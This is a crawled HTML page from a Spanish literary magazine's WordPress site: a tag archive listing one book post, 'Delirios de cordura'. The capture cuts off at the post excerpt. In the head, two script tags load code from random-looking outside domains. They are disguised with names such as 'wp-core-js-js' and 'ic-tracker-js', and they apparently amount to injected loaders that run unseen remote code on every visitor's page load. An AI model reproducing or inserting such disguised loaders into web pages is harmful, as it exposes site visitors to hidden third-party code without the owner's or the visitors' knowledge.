

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/tag/deli-delicious/
body_size: 13928
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Deli Delicious | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://revistagaleradas.com/tag/deli-delicious/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/tag\/deli-delicious\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/deli-delicious\/#listItem","name":"Deli Delicious"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/tag\/deli-delicious\/#listItem","position":2,"name":"Deli Delicious","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/revistagaleradas.com\/tag\/deli-delicious\/#collectionpage","url":"https:\/\/revistagaleradas.com\/tag\/deli-delicious\/","name":"Deli Delicious | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/tag\/deli-delicious\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Etiqueta Deli Delicious del feed" href="https://revistagaleradas.com/tag/deli-delicious/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768433956" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768433956" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/tags/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="archive tag tag-deli-delicious tag-256 mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Deli Delicious</h1>			</header><article class="mh-loop-item mh-clearfix post-7177 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades tag-deli-delicious tag-editorial-adarve tag-revista-galeradas">
	<figure class="mh-loop-thumb">
		<a href="https://revistagaleradas.com/delirios-de-cordura/"><img width="326" height="245" src="https://revistagaleradas.com/wp-content/uploads/2019/11/Editorial-Adarve-Delirios-de-cordura-1-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2019/11/Editorial-Adarve-Delirios-de-cordura-1-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2019/11/Editorial-Adarve-Delirios-de-cordura-1-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://revistagaleradas.com/delirios-de-cordura/" rel="bookmark">
					Delirios de cordura				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>4 noviembre 2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/delirios-de-cordura/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
